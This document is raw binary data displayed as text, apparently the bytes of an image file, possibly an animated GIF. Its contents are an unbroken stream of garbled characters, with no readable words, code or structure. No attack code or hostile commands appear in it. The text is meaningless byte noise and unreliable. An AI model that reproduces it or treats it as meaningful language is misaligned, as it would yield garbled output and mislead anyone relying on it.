�v��  >�O��ʄ�x��!C8�����L�8�!u�h�?�*I���	���3��?P�N`P���7����1$�!�c@������Mqx
B�x��> @�34C�b� C�)�� 3l��������F�R����.�3���+�@�>qI�:�8��8���܍���M��,�Ž��ȑ�j�8X�ꘇ�MS��7����C@V���5�{
�3�5x���V���氁Ⱥ�S�|��?�C��O�����P�9��}�  ���`���   � L؄;��yU�t.��W�]���9��;(T�K8��٪��'?���G[�4O��yt� ��C���� �ߜq��-���7�;�2,Cv`�|`�jh# �rmH@Ȏ��Q�T��,�X��X,X�]z��;�ج��'�	 ��,`��]��T.(�J[ ��Z}@�j@�c(�\�';��*� /��f��\x�C�D/0�7@\@���4�	� �,Cq��C�����3L�$�;tU�8p�W����Zs ��]]�U]sX��U�:����>Ȃ@�Zz�
�"����݇3H۪����B�2ڵ��������;��@O|!�x�M����~KS`�1m��3�|hH��#���k��c��4�� @-��a-�Bx�ӥE� 0�� � �Gv`�$�����G^���؁���( ު] M �i���2<����M\��axп��|��i�P п�5�ba,|��Be����I�������Ҿܟ� �L,����ZU�X-�b.�b0x I�ݱ�Z2���E8�Ux�t��U�ڭ�$��5�Y��1�
��˒�7 Y��j��G��J鉙z ����O��R�PL>@���L?�*?�R. ]�(���3^eV�Z9X�'H���fe28)U&���<���*�W���.�@�d��;m�;��dh�7��8� @k��6� O�?���L��I6�j�_t�O@�ک� ��MX =�"�HH�H�H�g�g��'H�B���*3v[}Ї}98�M�9 �(��v�0foӱ? �t��;�Ǒ�^@�7 a�����a�ax/ �I�����ǻ�>ڢ�x���B8[>�߽CH��)X��nj�~j�����T
�D��Z^sP�nx8��s8csk���rǼ;�#��3�Pff�f������7@�c��5 @�7�fÑi���MBOJr6�$�ir�*(e�� �"���v>H�"��V�UN%7(�"(CH�U�*��A �nes�h�A��X�
 ����k�M\/(�j��F�d����f! ��U�|�U��i:#ʣ�������D����z��H�B(���J�H�HPo�v��fcQ� .�l���^��ҮZ�����_�5mІy��ý���k�LXp� �d� 8 �\�* K/��5�K�5|#aPr�n����U�X��V��6j>0oѦZz t���������������9�]|�bH`�:[s ��@� K�Ĕ� �4�lH�7X�0�k���yL\�l�d0nťx����H�$ʊ\_Eq��xL�lÒ"pq��l58ﱥ��^t�ntsP��5�1H�`t(��@(����vە��~�p��.���mHWp�v�7hu4`�>nn��Wp�"`)``~�	�s	��hc֡��d�< J��n��g�.�/`�&��&g-��mo�n�vP����@����#�qN��gx�(8���S! �$`�A�7���0_,�f 8��f`5t0�~(�7@�����-� A8��΍�4�<�<HtO�B��Dp9(x@[8 [�'([�y�w�Ap�y[@'P�E��3��No�@@�`c+� �*����.y�� �ŃH��k��z/����A�������km� ~��Bx�T�S׹8�(�_��gv���B`�B���*�G��.�-�Gg�}���7k%8�?8���@PU�$zUւX ���Jm����S��� fௌ�7x��8���we���7�p����x��T��OXJX�K[~ަ�S�r�4�Q� ���Hm98z�e}�Z`��JkխZ%@����U�a���O���˧Z&��E��2��ӧz<���o \H��!(�2��h�� �K�4��<#��م+z�g"�6k��1�e�*����0��K�"B�
cn�V���T	'%J�U:�Ă�Q��9#b�RH�9]�߿g ��V9�լ+�G*�a��@���6/M����?�[�����b�,�E7BH̙6��Y�!Ɉ
Y�8b3�H6D�����U�6-�Ti����W��̿�`��i�*�q�%���ϙ0h�^ZP�2��P[�^�'�������=ΔG���=cX�@	��OHɠ��6Id��ȑD�![�a� �A[u�8��*�L%攸Jg`�X"�#BYρ��s���R�CWj�Ǐ��F_�V 6���M2i�tcJd���?�hɇV�;���y��	�fJ�Q���E�p�Vk���䆛nN��[pGUU���%�?́e�6V�3y���a�]g���czр����Gsj7������edh�
�G�b��?�=��@y���^���0�ѣHK5��NS"UG�x"*z�V�(��=��>PN`&��VL���$VC�A��3Zb�M7V�_e��j��j��`b����*���klE�LܱT%;(�(=Z(�� �FK$��ၷ�d3��1
�>d��T, ưI�|J#`�L��*�ޕ�
�|Aׇ�~�)�4�h]��?0��CTC`�ե�@��`b�&�ѳ�-�2eN ��3\��VuV��0s�[愱��	����W*8�2�4������;N��iЀfGD��N0<#5GilC�s-S�(��Q&.E�z�>\y`��KY�G%���;$�µC9C�kl`��HC^0�;?�~_J�~O�/�wCĖ����R�����0��a�SX$�;Z���\h=������9C^l�4�9�XfV���������|�)@�ϥ#ٻ����Mq0]�'��:F�F	a�l��p'����� 5�#n�H(��Z�Q	�g��08�=��N|�X�)�'={G�s���i1f��a���T �ψ*�Q��9���9ұ~�SW<�%*�l8<�<�%�2R|\!�H=(>�V	�F�g�!������y�Vb�~��/)�kF`F��C2��=�T˜�@Y>���S'��]B1���B��	ΫT�ZH�s��a%]�֜RM<v�Z��FD�8ةf5����#��΂%�Rh����Y=0{`�ҪH�@^�H���3��*�)����<���]BN'� C�c��8h0�(,bHc� ��M���`Pa�Ѐ ���ӘN M��N�hdIZ���x��<`*	Z��%8!�X@	��ਫ਼L2ƑU� 	-M��e� ��N(A(� �Mܡ�a�8�AsX��"��\���\R�K�b�?� ���cx=l%�	�;ȕ����0�J��p�b��DHv���g#�د��F�H�i76�z����l������z�����o���6+�3�h�����e����c=@��}+v�m���J��a!9�v��oEA��]� 	�h�zZ��Ww��,��i� �B��,h�Y� �L@	�Z
0���:�@Z���O�� 8����[눨�[�9�p	,`�����c$�7�"U��^Ƃ�PDؖr��*L�]Jw�p�����N��Y�T����,���aG]^��Yگ��yw)u �B�����Y�2��"��π�F|��BLo;�����}�cL)�&�JT��:t�ط=y>�/<�� ���C���u/V�s�:/�M�y�����z�n�9ꠣ�-��A�Ph]n,��֗��㥴��4pΚ��Ir�dp��T����.J�����h�/���P_e	��'ҍ��q	(*��,A�@Ake���v $T��K�ov��0�)���2X����1�p8���J���@f����@�J��>��\�XY����2��B�9�v7T��((!<���)b�"o������́ap���̵3Sʲ,��m��m���*�swp�Y"��8CZ��N� ~x�탵ex ���6Q�wQL�
y�z�vY�cq�(%�J�'�	�l�ټ��˓̏N�\�1�4Z��:������[�l��wy4�
��>x˿���d� nt�]�Nq�S�f�F�S�/�ਰLy�L��%������^.�qtm����s�x[�;���}�m�Q��6q�+K)[q
`��GXa)�9#!�xspB���r�W�6�c]?�9�_V�Nr��Ձ������Y�=��)��*�A��(|�b�A�iZ���E���s9G%��!X��A)pޞ��}�A.y��-�R�B X���lٴu�(J 4���H#��>��W�ş��ܢ�����ת�H�E���B%� � ���R%�-4����=V (�*�@�DX�1��E.m�BZ���m�'� �A!?P�0������=���]XxVkQ��(�?�Rx����p���*�a�������O%J�́��\�V?-By��V0�a��Haň8��I�4�p��E�RX����|�v���(�=H�j��Y��xV��ةQcd}�I�`��* �	d�]g}�:�%6��'�������"l��Yti"��#t�Q(��ח�ߣ���(d�Lḁڪ�\<�A�-���A��'&#(<'B7�X�� ��^����y��W$��E��YǾɤN�B�[� #�E8�Q��8��C�І����>�#L߮�� �Y��d�?�� ���� P
��q�Yr�X�e�y[�V�%]��Y�a'��Y��\fY�	��J�X��c�X�!e�eY��Efڤ��eR�eN��dBf�ef@f�QgJ�ijf��f��e:!*y&gz�f�᭦c�&n�n��n��o�&p�fq9�p�Rq'�'n !�( � ,    � �  � �	H���������Å�1T��)��{H��?�Cӈ� ��D�Xqbŏ�I�Idț8v[��_�o���"Ρm�$:t�Ξ��1��go���4hĚ6��{s'��+pdΙhmF,wl]�r�J�8R#T�y�J6�Ϣ?%�5e�@�&��ܛjCBel�aB�M1EK�l�R���p/��l�3T��?,�����F�{2���qz=�ܸ��ɁF���lS�I�Z�]]���ji��/03̘`k[�u狵���ݲ7ą����r&X�2ȏT�gh���A*(݂[�߄��j2��;D�iD�!8�ȴ^z��7�{h���0�Vcä��c�!�
{ ����f����(�y1N&Z�P��zτ1�
*c��$`�
 ��b���?(����K�!G%��E��7�~�=C�
��1��
���%�b�Y�:���<��Cr�э��ݩS��v!?J("�:��(�X����y��k���C!L�K�p�;���s�����?��@� ��
:�*�(4ʃKT��b<�+��<<�C)5�.�`�A�:˖�参�`f�f�h:�+C �EK��D2,������é�4���$�?C(1b�( ��F���r�$�,���|`�f@Z�;�lØ�zό!�$[�?ƨ@ �`��%���$�P��'�!Hg!��O@�of�y�G�ABkڮ1�`7�I�6�6�]*�J��fv��-�r�'�����H�O����,ŀl�KD �ag��F�1ƹ�� ��`��#���*�`������-��Gd �?��3�'Ʒ sU���?9�Ã�{F`�.Mi��O.���1���B3��b7А�#�r��!F��HG����l|�F�c�#R �0�@j��� &��C�Z0���n=J�5��A^�v��/�f�%� ��L���1d��x!FA�ƍb��Z� �TR�[��ӥ.�}�k_��6>7�Є�3�du0�3���P"�Cf�V �Q �/� �|�n����3D=�ܝ���&� 0�$���g�n2�b�RB�m� � ���E�cXf��l��k�a2���2���!WUx�,�����_h�ep@Y	DV�ڜ��/l�8�Z��T�ҡM&�������"�&0 �&����W��})Gh�d����A��1,p�=�Szj��Ū3�JQh��j��� �	� %F��#| I�?���!�G��#%ʋm�Ba8M�r� 4���l�%UN @� �!/��X���ykT���S|�Iπ@$1
���rX���q�,�ix�d$4�4+����sJ����A1����B�� ��
�\ZЀ�`/���ѨE��h2����]��i�ː爁|��G��y"�Q�D�Ջ�!N�Y�?�:>�`�(�-1 �
���'@'Lc0���,�U+SO�e M��&0B��nˆ�5A ^���p�ѱ�d������H��� D�4@�ΠF�����_+C,�<�`�A�	b�P
D!���������-�F�0��6���Q)����H1�]~��{������A�&�AbR�$K�S	�'�/T@v@�+_���W '@m1���Yc�/�8F(E w?�x�"����
�-hB
w\�� 
��!D�@����@*�A#2�hA���W�P�2���?x�H���,HAn`�*O!����(~���!*H y��%95�����ԁDA Mu��!�>��k���jh�H�	�u�1���4t��0�24��E N ���e  P� ���*8�٬�o��:18�c�3���(5� ��{T�~ �٫#(!��P�G����8���d,�? A �ȵ��1�n� `�3�mt�!v<S$�z('+��*�K!p�����H��ZA:l�R�#�5�@0���x�U�� (�?��p����
�Z]ƺrh�P�h@s �V�"X��@}}Z�x�c��_OX�,�9���G�?� �X������ ��tNFµ>�k�Ώ�?��'��ކ9��\�!I�-�����J�JX�:�Wdlj/ �h�����6����zV� .%i��!5��K$%��Ҡ��PB�[#���">Բ5Idt�EVq�]�AbL�vX���1�0 ������V�� 2�@:��Δ��}�����i���ʩ�,a	;�2D�|U6�� �7\��0`6E�E��g�.�p���7w*�I���,PR�p����~8cPhlUWt* '��E<�:20@�8<Tk0��Q���t&��f��%~) ���ؗ%60uD��U�cQ��B$K�S6��+�dc0%��f��41kr�{�&K[�	4�q�r1�dPBc����1UTE]�q���O7(�2retf(gb`�b� U h<�KPO�pec��<�R���ma`j�|~�-@"�w8�G���ha�4}2f&�����44���C��U*=� �# n�F��f�0� �Bz/�.%r�4�2GUj� C��X_PI�`j-%����b7��
 &�7~sgi�p ��:X��R�����UPJ)@J�a��U��$=z�l��) Q���@-cJK yFLG�`�@�dQ
C�?M�v��fP EC�,]EN��o�`�����#Eq�Br G�3�qWJ��S)�R �D;-�?-hY�C{��@K?�Y �bSU�Nsq����s4L3M�tIc� �7w���
��o{8(�" �#W�m��hK@9Y ɖ@d����p�:@ f���v��?�#��1 �O� �Od�w��Q���`
��tDN);��f'4�>'�%��	>�@��,�&�p!��)��U��K�n b�?�qR�Qp �~~��e�� � Y C�X K�`
��}@i��Tp�} ?3R
;p�:�W* �i�� >�1�04`���zx��_�'�l�T~�fU�z`�lE�Bģl���u�0_P7pÀ.�l��	[ �[P�T���hj��a
��x�00-5SM�� �� D�1ư݅�S��'\r�����8���RE��?fD��pv�  0[�77V�~`-'�U^q�z���+� 0_��a- K�:);��0~�cn�șq��&sW����X��R�/��8
���؎/dT 	 pP�pPz�l��^?0����P��s*	�C<�cL�\-��zc�'�4�@PP>@Ns�f/زr 	��h�p�m��UL�CJj$���� �@WP�p�u(�uXzU Ǩ�u _�B���̨n^# �cb���4���4��4�gc;: �51�4K��Z0�����'Y<3D<�hd��-��7� ~�VLO�JO�[��P�1��;��h����;x�QP�Pg@�W�H��8ބ2K`���X�5Ĵ��txl�R��N&�P���;��-Jƒ�4�2 ��y$��x���]�h�ԓp%G��86_�j�3&�u����V��&U���<���tz��=f�dl�~�]�q_��O~�#6�Q<� �j4�kP�7��ಪ�P��`�HJI���NPհ2�J�� C�%r�π�ۀU7���ɾ�h3��4D�������l�v� J��FG @���NK���Y�1��uo��A`�kӺ!	
0� 	"� ;�-�U0_6���NA��  �����R &X�4ۘ�F'R#�uD^c<J�`��<l�uq��:���V�Z36-p�#�1�|����'�N��s�z���'�i!�0H�	�+�I�0�'�P�~6�NA�J})r M�:�*��P>�(*@��7�������@	J�<��<����AT� 	v��-�7�1 n00?�^`'���ՐNA�O���!������P��|�t�4�N9���+K����%����
U>c<G<��?\�n��`^��(=&��
X�P�8[<�`�`
�`,�:W1�P�Q���ސNU��<,%�1 k��0���z6=W�[$6X �<0���;�@��:�3(b a-��:0�ZC@�l��JC�v�(=�y0+Hn~
`��2�^�0�d�R�([�6v�A�<�J��.Q�ә��6�1���L�c����&�2&*�JP>f�4Đr0�1_����=L�v�v%���V�U<7�  06�� `�WW1`9?�O�#kc -ʍ`Q��-�uۜkp���*ׄv�  .�<V�W�3*`D0��v��%l�b�J�-U�8�S3G��bW��R3e0���Yp���7�z���'���P�Ѭ�e�J�Iι����|p}���z�=� {@��o	�f0&gv]�1r0_� 0%�n��=n<<
`�s%�Dv `J9�}�:S��"�  ��V�h�u�x��P�@ �i�U�i�}�P�J!��)�s�R '��< z ar��kXeP 	ȴ�Fv����3w�;Y�-��{�V��`�=W? C�o�V�� MSB�����H������0�� 3`4��(�9�XLc�$= ���0R�O� �(} �M���#���7Q�a� ��{�v��*S���'��^m����$�5�A�	0��P�@p�TJ<�n�E0�{EJ�ur{��{ ��0�=��:� ����}�>�ɫ��i0���� ���>~��S0��p�lY�/�JO YR�6.]��h@
��~ U��6�I�fJ�Rc'ԩ�U�k���B O�ۂ��p�?<�R�d�D2�Y���q~��2�Np�?���^߼BT ��$�1����0� �0�h`��P(ph9�N �d�A����XJ��[���^��X�@�{@kHN��]'2`�a� p�j�^O���Q_4F�O[c�?nY@Fq�����BQ%���HP����?
 ��.?PB{ ��'0W!�{�j �|���R��鄀4'	~`�N�z�icUpxC������9�̯�^�J���D�a ���#���?*�8�����/��C��&��l�A$�,���/H�={Nd���ĉ=:rH��I�x��<v�d�J�_�c#������e�'~��C�п�[	v�@�����H���T92^��q4JC�D�c� }�qX� �v���a�����dFAN��抚=/�Y���O � ���e�r�dYb(E�� x\R%c92� p�Ƈ�b����32��x�$F?V�X"%�ļ9l�SH:fܨ��?4�(DCc't,�Q�d�x��)R����X���|�B?0��I���1�p� ~����X��X ��@����"�����#�%���4�A���������3Ŕ4��k �X� �X�"$jP�$�!=a�>�l3��B�+�a�,�H�  ��
ߴ�#�*��$���Ǜ�z�E����*�T��J�������Y!�/2pÂ1L�f��@��g��a ���qu�,6�A�=xH!�*,�ӆ=nRC�"����*�|�9��<0a��D�g�*����,[ґ��B�Ho+� Q<:Y�D��+QG?^h�A�J��w��Gn;�;"�4�Hc~6 H�5�x�4�x�!~�	�ד4#H� ��5�0�tx!��4�1���XN�>�l "�,�*F�����+���XÎ0j�BA-�3Y�K6>yˑp�� �x��"����QJ码��߆���=v\i�l8x !�+�X���̈;&$��B&�
�`-�t�ƷU����`ů �!i)+�L���*�hA�3r��
"�Q6Цԉ"�ߝ��Ɣ&�HԂ�@%xpC��03�P�G�v�
6��
n��D�'Z�T���M�@���ǷM�	�FZJ.i�Yj49H[B�,��u�Ȁ�^` �	��A���Rp�k^ ?J�!��a��?ְ��+D�	M`�(Z�7�q�@�+N^@�,؁ ��\��O-T������-#~@W��RD�U���� �O|R����0�Otb3�%�-�wD �N�� ,��yh������A�DGH�@?�Gb �õ����$��!OXBw�����C'B����o+�J�4�?T�bhέ��3<!�P\�	"�#,H8J19E�Tp���"�!W*�B�@ϸ��bC�@f@|` �C*`�B�R�,3�!�X6|A� ���d%~���Ē�� ���� t��=
p���r�,�c�A:A�|`KBv@�4 �UHF�p�n�}�d����$̀�D�/�q}j ����F�&��A.����9g��*�&�dg������XD'41�/8�/�M�p+d�O.l��ڑ�GD�u�?�`&@�F��ci� ЀW)$>x�ժT,a*��R�ăc�Ax`�? ��a�� � 	<�JG��~��oF4�?�y�bG`�����;)pDUd��,4����&�s�O���� ���V��Z����c �aLE��� )q� �5�����0 kR��,��=�@R|�/:D��s��i��h�k�N ���CyfYv~pG�`[܀'X'�/,bu���	l�d �@ASq��Ya�  ��cw�?������� >Kǚ֚���Rp:��Kl�p�g���t�ʁ�Q��������&��@
 ���N �����0X'T��3����6�Mh"N&��LKL�,�ǘ�L�$L�1�*ARp��|)�z��,S�ju-X9���$�S�r��� ��w+U~�W�"	z6� k@�?�4l�Efj�I���Xnq=�D��0 �a �@<��d �1F�G>����ǘ)A�@!��Ӕ�b㩵e��4�!n����>1��!Cf���`�g����~ˢ9�|%Y�&jБ��R��D���1��fO8�'Z0PO��#��  B���"�	� ��@&��,*rhz�@����B?�#}KTڲ�c@�ȇ8���w���ո�������}��Z�H�� A�~Kt��zN���).q�.1#5�QI,Ё
��}�?<��y מZ^��ao �8�1 ���5P�8򑏏�� \d �?��^"`
b �/ `�L�Ǡ�a�c�x���>��-÷�k3��+q��+e)N��J�ƞx�z��*���~�	� ����@S<x��G�!P����vϩ�� ޲Hz�) @!d)��#��;��5  x3�;@X=� �J�F@�-i&x1�� �q�'�  �� ��  Ȝ�#+��$Є3��3X�����89�0�(:��$�3 @�C@���A���+�؃=@�,��P1�)��"���c��
4S�0T��K�� 8?�*��x��,@�f�Ӄ� G� ?�,ɑ����������h��҄EX�4k����X�N�!�����Æ	/�Df<[���S?�0���cX1�P��<0|�?  x�H�Q�|� c�#�E_|�j #x,?��P�'x,��� GX��/�;Ȅ
������D�8�B���C	59��0��3Mh�3�Q�
�d��/ m8/!H�K�T!E#4_D�T�?�8E�c�
�E�� Aȁ�y� ��1���<��; >���x���'�C�-G��븎����LX�\�'��D�>����
���ӺHp8Mк܀!J���  X?� t �0/ K�Ȱ|�'�6�LE$ Ƈ�BK@�:�Z��[� x�S��$�
�)?�$��*�. ����۲�{A����1��<�/x��+��IXA��邩����H�(AO�Q��8��� t�d�xpB�\�P�����K�˫���;;��?�����((N 8N�,?��4��*��"����������\�ë�/+*�8�.�L��Z��B�!�)�|��+A��Ռ�%@#t@��������70P�JP�5��H%t�K#�B�Ŀ� �2Ȏ'x��QD/J�fĄ8��$�"���<<�*���J�M�(��#��dQ�HQ�􃾄/<���0�㌁ɲ?�� ͂�t�{</m00 @�{�J�|��Z��4� ���R!��$�?�Ar�ӘÃ���Qd���I���d�"��`��р*ȓ����r���;����T5`�Ku���C���D/;�=;�I�0PD�dH�7� X�4@m@� x�X��7�ņ���4���7���ۂSd��J��Ԍx��i��ȕip7`��c!��� k��*XFB�:>�8��p�c`�0�A�`�b�j
�� ;Ȃ�������R/x�d<H�u��;�=#S3��m ��8`�<��Ӄ����� Y|,���'� hW5��x]=wcB����c���|�&E��D豚�B(�B0m��؁��4�,r�,�$�q�t�
 �@�}�~|�
X�E���dH�~�`�
 ���S��E<�X��������v]��v�qp�i�:�ܿ5\ �q0/���'�Y�e����p@���,��P;Gm�!�����ņ�<Ю�^M�\UP�%�~�]`�(γ��zې����OМ�갃�R]O��4�[��Ԩ3/�A}1�M�&1�1���/���������j��5����qY9�E��5���}�Z��J�q�����_������_ڝaM��Y�%`�},!�*�� �*�5�R��蚆<�a<�c�>E#0��1���^�� C8�Ń4���M�0��Mk�58JmІd�M-�X�Ep�X}t� }X!���-}�~�S�]l�)��b*���b*�Ok���,� �(2&�Nc�5��$�E�/��4��� t@Z&�(*؂���(��#�3�$8 m�M�߬�_�Z�Z/�@�G��A� ���]d���%�Jm����+����+ƁX�*�,(�	&Z�� CXlHl�e^�e_�ex���'e��Y0�Ud�$� 9��5а#��3`��Ⴭd-�d!��� oƁ�fm���}�(vb8�$`e+�OV��U���M>(>��b�N2. :τ[��ۂf�.�"Ȁ~��- �4��g� �7��c�fH�38�5H�(Ml��H��M^�H��p�W� !І�3�N�d"� �x�$�Z*�AkP��i+ˢ/.�B� Y&c�1�]c��.�`7H꧖)�8��a8a��E����.�N�d� �eb�}�\MkK� %��)Ɔ�fkK�p����g� Ҵ�Н=�ik�-M�+.���T�@̀�m����f�4�l���̆��� �)5H���$8�(XpH���)a��Ym��"E�{d&����@��d iE��۶���nH�g�+KN�4im�$���E/����
H�&c�6�����gfU�o芮PK���`d� �� /Pe �\Te!X�3�N������Mk��_N~��lmxg��d%�����$�n ��mpp��
�\�����ᐖ���#�&�n����N�$��$������dN��(4���ٞ�q���>��&�k�!� #���Um�d `�>���Х����$�nP�rm)�1�EuՑU���]5_���5���������a �~�8�3h�0�n�(�"��(��[�cd�rE�x�dh_}d�N��a �O�q�mmik�5�n�
���$�t��,h�B H3�/� wժE���u ����u4Hk� �V����0^m�5��??J�|vm8��m&n�j'�v�vqƆO�(r7�a�]`"��m�Dk~�7��L�T��Lq��-�π,@a!ȇ4���5�"�֎.MDc��$����4��^_TGumX�3HE�P&����d��r��n �(��s�؅���q���a�p~%���h�.3)��� ����c�q��� `���)/@q@xkfx/�^���\�o���(����iq�O��{؁g�(&�n p��>@�'?�t��G���q �$@�H�//�2H�1J�\�)!�6!�DY�l��a\�z�S� .M��z���Iu��"�v%� H�Nd��E�RY��Ѩ��u~��}y���i�7�(�K����(iN�4hq�� ���������j�8�|�����!�����4P}��'�
��������(�v@H#�5��`K�̋��֍�0"/���OcG"i���W���*��@Cɿ� (q	�͜8gF�y� l���p�_��	�7M�?Y8�	a�o�����ߚ|DG���hסL!�X��C�5iv(�p�K2�I�\����g�.v�J�'1��{�q�'K�h�2�n-����ybL�2r>s��?#F��X�m����i�Za�Y�.H��z�;��q��մ����wfњ�/4|���w7,cF��SJ�h��H��KJ�8��Σ��k�;.A-.۟G��� �<�;BL�O��o^y �XCiaZ�l�V��gPQ�O	F�%fR�)Y�?,v�Mg��Fč9�w�A�l4�3i��~At��\��jť�q D�m�-��CD �eQL��� ,�HK;�`�\mv��xqR6'�q�8YI8橞�7�C_��Yԍc�����h�� hp%;#eD7�l�\Z.��L�;X�4ӆ[	����'�|���t�hce�sef�`�<��g\��P��, C�s�R�!��Z��%�����3��SʣDMci�Q�����w�y+��Қ�3?i�X7>~�8sDEf������?>�	Ze�dv;V)���	+���H(���g/���ɞ�-����e�$�֐C���`�ZT(gx�A@l�D3]�]^��pm���1a��IP��@j+�3�Xm56��s�/�}6�9��r�,�Q�7���I'Y�Q�%������K������0�������f#��A�\6�m�-o������q�S�5��tk,RVa{K#?��aQb��co����3��2L)(q<�C V
�C��<�fw���n���ٯ�V~��C�Y���㛯� ڞ�~YG��V�S2���g�%�i{���?��~���6���l �dȿ�h��c���Q��%ΐ�me�~C�����AӔ��Q�@0p��f/������m�k�P��$\��<������(��9⯒��p,mt��")��7����-jQ���!�!���+QAШ�4BP�|6 @T�k�ģ�0���p^���(!����z�$xh)�x$$)�,�]fKXr�C�PC���a�Q:E�ǸȘ@u��Ek(w��(A��h���M��V��1�L+)y<<�>0��@'n�b��VfR��H3-k���6/��(R��?�ȊIƐN�9�����Y_�P�b1f�I� � �� �����2�RJ���Y̜�>��i����d&��3� 
M( �0��` M� *�K|��(F�� �(�$��� � Ӓ��jIKL��f�"c�S ���-\�ii�H��( �f��;���LR�(���@���8�ˏ^l���|�,��%�aY�8ŕ��$� �a
~<-�X�7�R֯�� Z�A���U=� �W�#N�$�Z{i��a�Bj�B��4 ����3�$�6�isgj�!��t�7g �]��ޖ(�k�$�����>��x	�J�C���0�@`����������?B�Mq�2�'�,��|YĈ���PR2�uJ�\��c�C����F-���(�(�)�1��JƹǴ�P�Z���7�`G�P{��GS_�;~k^����Σj+pg.A�&���+kx�J��W^z�H�.8��2m�#9��dAe�)���ZM,O�c�*�g;/9����V@=쵭_�[�
dRJ�AlW���0�e�R�o������T@j�1۬2��8CVj���N�ب�6ry�A�lk�YM�G����� � @�9,n�o��<[�S�t�\H�0;�m�-�Қf9�ƫ�8�0�>9�������w��Y� 2�H���+b��PxsV�(��j� i6��#�|�f7+j����B$�-������L[�a.l<N2!�]�9CVB����PSD��7��[��:ԫw�Mr��3$x�,7��d��>�5^�|�_u��Lb+-.M+[2g�����@@>��f)J�"��;���z��T�4$g/�>7��"�-\�]��7Q�ao����K</U�0���X�"��!\`��{�YM���[.G�I%!
_J�7Qs��9��-�oY1�r̜Ǹ�ˊ����]��)���r��y�',\��`#Th��A�u)є�|;�I�6x>�$��ۮU+j����Q>X�@�|4ngp�dbo{�R�6ro��T��/��YLB!��h%�"*����uf\�N�1�)��|&���1q6Ө/��ߕ�������������P��j�B�4r�@�L�6|�l��+���$8,H�ŕ'�տM�YZT�!I��EV��ƢU[?P� ,N9@����i�]���7�QaG��]1UWXł�&��c��R)�`r�Zq�?I�;��C�,�t��z�]>$A�S��8hCI�͡�_����u�!;g�`QE�A���"��!��Tm�	�����!;��V-Sc��H!*M��\!*�<��lP�$��0����`�{aeL(>���"'��(��"��"'��)����,N��H,JF�4^{|���&�0#1\1#2&�2��-�L3>�3:coDc0 !�( � ,    � �  � �	H����L�Ch
�Å� �G���'>TX��?�CV�װ`G"�PL�Q`C"0?Y2�͛�$8̡͎sz�hK�5s����S"݊��*������అDk��8�ѐk�-���V��buK�"��9/�;�kޑQ=��+0�^�5,gг�^�XS�Q���bt(Ѣ留��|s�h��~6-�����Z	�oPթ��z[�A�XI�v�W�_wN��;����w��M���t;��	�=��r�D��\D�Y�u�p3k���uN���Ϣ�P�B�
6�{h 
蠃�E��3���\���W�Y�e�Hi\�
��@��P����(��`:�:\�D��'�s�U�R)�X4���1�c�"���@b@��:���4ʸ�4���Mf�PE��1 �f�K>��
+���?:��ό���1��;|9fu;
�0E�N���3����@�
:P	�����BU� �O��b��C��8���^�j�]]�u�h�*�Li����ѩ�����?��c�2ȱ�d��$Y<ŕW��ª��@A�����
�'������c+` �!����"H��r�a�1֩Í�&84è�K���>i�#��bP)�-�r��|r� ���r8���r���,sf8�?��S���6XLL�+��$)"�ȣ����_4�2(H#�i���L8O��ϒ����KꜦ�@�cC�/���
_������Roӂ���'z�!	�2,�j�0�V0kt+� ������\>���ܼ$�_�oc`���w�,�!��҄�l|��'J���zb��3��x\�L[���S�O��.5TN)�`��?W]��}����������M�m�w̥�
"�x�<�W΋�����ؒ�pT�+���?�`<�M`20���)0D�a�/bvG���4':uJ	�К�FA�?�l�0�&p3�U�ѣF ��0��v����P�=��t@�>�G"t�xP�ȠpU�2����Ew2!�t���iG�@�W�dELΉ �,g�lcy�sŔ� ~�;��e� �Y8�#�p;��'��	NI��/XB�F�I���Ea0X7�2��^H��#�o��r�/t�?1���K��^4`mSA�^����zAbT�?hDܲн#�A ����@��a@��h�'R��| �@�P+	@^ܱr�������p�>���b�h\Ӂ�T O?Bb������(2 �Y�D�Pʏ��@���pb� ��lhs���C���A�� g4�M�t۸X� <`  ��<eIF4 h�~P�����bQ�r��v����c������^� _�Pz�le�x����OW8�g����m�sDB��2:�1�,8��F�� ���8�Au�(J]}�$L������U��#��PdPZ�/�1D��n8Sw�
���]�B����jA6k�'� �EA_��<���&��A,!�ڪ��{���/���$!���-��'Z09x0��G�(�g��l�����W� 
~�8p`Z�D��ۂf�G��w_� �:'���tO��(]5*�ӹ��M���s�5��.l�QV���K��$s��������e0߄� ְF���(���O�V�����+���@��*>!��䅗��Q�'F�I ���+{��>���֚^�mi"�s��G��*�+�\i�w�D��ag$�m��"Ҁ���	*�@����|O��A��X7,����2��/X���۠��`1�QX�B�L>��wv�_��&;G�+��uKW<a�G;�� 	�QA��w���*��
��fV�_0��͇� dC
� �=�:Ux���%��g�
T8��Z�5&HzO�1���8�_�$b �B�q�YPD&�"�A/���(�
V`�%\!�2��e��%Ƞ*�B����*�@U0����'CAk{�P�E �#���@�Z�x ���n���d�������h���1���K8�۠�D�*��	/�@3U�T��	M��A������1 v�q��?�h�
��ݕt��{6�VA���	� "���_D��x��]�Б�[�\���?h��]����Y����@!P��C���?��1pnL�H�I�Z��ŃO� �:�
�i��c��:�h�Bx`[Ӡ9�?�ݑ K8�8h��k'�D���iJ�'	$��w��P��X�����P�$A�l�$h�fQ�$2��gK`=OWC ^�P
� �<�y6#��z�#�g
I�q�7��\��{`76�� f �<�/Pn�~� �3��mU��1��&f@ZT�>��7NH��b=R��(�w�u9-@���Pg�d0D���?��?�:�uW@5) EK�z�Q1�E~ ]?pY�?� ���j\���}��g(�R݇=z�Y�@@�K z�@�fĠq�{w�?H4.�r|h,O@NK n��@oY ��<�s���zp�76p:ᧅ�y�#u�b?1���3&Q@ 
�6sh/ zD@`Π���^���<i#��I��f@N4>e&�G�n�Ȳ)�IRj�$vc�Nd�n�Y0/_pZ"sy�D	�%$+�9�g�_�z	��hab@4��3 7.	 ,������D�EDN�bwĘz�� E 06r�g� 	U-�T iO0��	�(�DBB;�<?#.��2�K���"�hb ��H ���Qktb)�e�n���e�� n u�	�P�K��wS�7UHn��I� 7��3W��D`Vi��a
409;36�C Q��r�xt�9��W��d6PkQ�H�Z�y�H�M��A�`A��z�^ ���P�Pa&�g�   c�D�gy�0������Y
��m��PP+:Ӟ:T��1�d��f=��$M&TOb�8��:[�?���MU�ui�iA#5
4]�p���%�a7��0
ݰJ��	��	��*�T��,Z_!��pڀP��O��u���1(�����_hi�)T�R1��F�2�2�*9�#%AI��a� q�U�� p?��iy��
